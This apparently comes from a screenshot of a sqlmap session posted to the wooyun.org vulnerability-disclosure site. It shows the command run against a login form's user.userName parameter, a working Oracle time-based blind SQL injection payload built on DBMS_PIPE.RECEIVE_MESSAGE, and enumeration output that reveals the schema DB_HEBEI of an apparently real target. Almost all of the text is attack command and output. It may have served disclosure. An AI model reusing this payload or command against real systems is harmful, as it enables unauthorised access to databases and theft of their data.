 管理员: sqlmap.bat - 快捷方式 - sqlmap.py  -r sjzx.txt -p user.userName --tables --count
[13:58:37] [INFO] parsing HTTP request from 'sjzx.txt'
[13:58:38] [INFO] resuming back-end DBMS 'oracle'
[13:58:38] [INFO] testing connection to the target URL
[13:58:38] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user.userName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userLoginModel=normal&disk.id=&user.userName=123' AND 7840=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(120)||CHR(76)||CHR(90)||CHR(113),5) AND 'Lnfj'='Lnfj&user.
password=123
---
[13:58:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:58:38] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:58:38] [INFO] fetching database (schema) names
[13:58:38] [INFO] fetching number of databases
[13:58:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[13:58:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:58:53] [INFO] adjusting time delay to 1 second due to good response times
[13:58:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:58:53] [ERROR] unable to retrieve the number of databases
[13:58:53] [INFO] falling back to current database
[13:58:53] [INFO] fetching current database
[13:58:53] [INFO] resumed: DB_HEBEI
[13:58:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] DB_HEBEI
www.wooyun.org